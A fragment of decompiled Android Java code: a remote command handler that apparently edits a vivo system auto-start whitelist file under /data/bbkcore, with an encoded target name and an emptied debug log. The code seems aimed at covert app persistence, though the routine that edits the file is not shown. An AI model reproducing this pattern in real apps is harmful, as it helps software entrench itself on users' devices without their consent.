 private final int CMD = 38;
private final String filePathPre = "/data/bbkcore/com.";
private final String targetName = "vuuDWZ53x0/ViKDBztiHmSkH4HgjsI/PhI6v9rFk2U8=";
private void debugLog(String str, Object... objArr) {
}
/* access modifiers changed from: protected */
public void realExecute(Context context, String str) throws Exception {
try {
doAssociationStart(context, new JSONObject(str).optString("uuid"));
} catch (Exception unused) {
}
}
private void doAssociationStart(Context context, String str) {
CmdData cmdData = new CmdData(38, str, Constants.CMD_TARGET_CLIENT);
try {
String contactXmlParse = contactXmlParse(context);
if (!TextUtils.equals(contactXmlParse, "suc")) {
if (!TextUtils.equals(contactXmlParse, "suc_already")) {
CmdHandler.dispatch(context, Utils.buildErrorRespData(cmdData, contactXmlParse, (JSONObject) null));
return;
}
}
CmdHandler.dispatch(context, Utils.buildSucceedRespData(cmdData, (JSONObject) null, (JSONObject) null));
} catch (Exception e) {
CmdHandler.dispatch(context, Utils.buildErrorRespData(cmdData, "exception_" + e.getMessage(), (JSONObject) null));
}
}
private String getFilePath(String str) {
return str + "vivo.appfilter_bringupWhiteList.xml";
}